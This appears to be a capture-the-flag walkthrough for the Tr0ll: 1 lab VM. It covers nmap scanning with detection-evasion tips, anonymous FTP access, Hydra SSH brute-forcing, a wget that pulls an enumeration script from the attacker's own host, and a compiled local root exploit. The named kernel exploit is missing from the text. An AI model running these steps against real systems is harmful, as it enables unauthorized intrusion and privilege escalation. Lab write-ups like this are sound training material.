Tr0ll: 1 Walkthrough
Methodology
- Reconnaissance
- Enumeration
- Exploitation
- Gaining root access
Tools Used
- Netdiscover
- Nmap
- Wireshark
- Linux Exploit Suggester
- Someone’s exploit
Recon
Let’s scan the network to discover our target’s IP address:
1
sudo netdiscover
And here’s the output:
1
2
3
4
5
6
7
8
Currently scanning: 192.168.18.0/16 | Screen View: Unique Hosts
2 Captured ARP Req/Rep packets, from 2 hosts. Total size: 120
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.1.1 08:00:27:bf:11:12 1 60 PCS Systemtechnik GmbH
192.168.1.12 08:00:27:fd:e3:ab 1 60 PCS Systemtechnik GmbH
After getting the IP address of the target we now need to enumerate the target for open ports and protocols. I have used Nmap aggressive command for that:
1
sudo nmap -p- -T4 -A -O -v 192.168.1.12
IDS & FW TRIGGERING
In real world situations, this scans may trigger firewalls and other network security appliances. If you want to run a softer scan, just change
-sVto-sS. Once you know the open ports, you can target them individually. Change-T4(speed 4) to-T1(slow speed, will take ages) as well. It’s not undetectable but less probable. You can also use-Dfor decoy. Check the Nmap theory here!
This way, we get more information about the victim. Let’s have a look:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
Nmap scan report for 192.168.1.12
Host is up (0.00024s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.2
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rwxrwxrwx 1 1000 0 8068 Aug 10 2014 lol.pcap [NSE: writeable]
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 192.168.1.23
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 600
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 2
| vsFTPd 3.0.2 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 d618d9ef75d31c29be14b52b1854a9c0 (DSA)
| 2048 ee8c64874439538c24fe9d39a9adeadb (RSA)
| 256 0e66e650cf563b9c678b5f56caae6bf4 (ECDSA)
|_ 256 b28be2465ceffddc72f7107e045f2585 (ED25519)
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Site doesn't have a title (text/html).
| http-robots.txt: 1 disallowed entry
|_/secret
|_http-server-header: Apache/2.4.7 (Ubuntu)
MAC Address: 08:00:27:2E:C5:50 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Uptime guess: 0.004 days (since Sun Apr 16 13:14:44 2023)
Network Distance: 1 hop
TCP Sequence Prediction: Difficulty=258 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Ok, now we know that ports 21 (FTP), 22 (SSH) and 80 (HTTP) are open. As we can see, anonymous login is allowed for an FTP directory. Let’s log in and see what we have:
1
ftp 192.168.1.12
USER: anonymous
PASS:
And now we can list the files. ls and we can see a lol.pcap file. This files are the output files of sniffing tools like Wireshark. Let’s download it and have a look.
1
get lol.pcap
1
2
3
Well, well, well, aren't you just a clever little devil, you almost found the sup3rs3cr3tdirlol :-P\n
\n
Sucks, you were so close... gotta TRY HARDER!\n
Isn’t it obvious? Let’s open Firefox and look for: http://192.168.1.12/sup3rs3cr3tdirlol/
And there we go! We found the /sup3rs3cr3tdirlol. Here we can find a file we should download. To see what the file contains we can use strings command.
1
strings roflmao
And we get an output. But the interesting thing of this output is this line:
Find address 0x0856BF to proceed
Another directory? Hell yeah! http://192.168.1.12/0x0856BF/
More files. This time looks like we get some usernames and a Pass.txt. Let’s try to brute force SSH with Hydra.
Note: After a few tries… I realized that the password wasn’t the lines contained in the Pass.txt but Pass.txt!
1
sudo hydra -L users.txt -p Pass.txt ssh://192.168.1.12
Note I have made a text document with the usernames. And quickly we find a valid combination:
USER: overflow
PASS: Pass.txt
Let’s connect via SSH! Ok, now we’re into the system! Let’s start enumerating and deciding the way to escalate privileges but first:
1
/bin/bash -i
Enumeration
Once inside, the way I use to enumerate possible ways for PrivEsc is by getting into the tmp folder and downloading the Linux Exploit Suggester script into the victim’s machine and running it. This way I can see my possibilities. To do this, paste the script into your /var/www/html folder. Once you have it:
1
sudo service apache2 start
Now, in tr0ll machine, inside tmp folder:
1
wget http://192.168.1.23/Enumeration/les.sh
Now we should give permissions to the file:
1
chmod 777 les.sh
And run it:
1
./les.sh
Now we know that this machine is specifically vulnerable to:
Exploitation
Now we only need to compile the exploit, give permissions and run it:
1
2
3
gcc exploit.c -o exploit
chmod 777 exploit
./exploit
And we should see a root shell now! Change to the root directory and there youll find proof.txt. You made it! And that’s it for this machine. Happy hacking!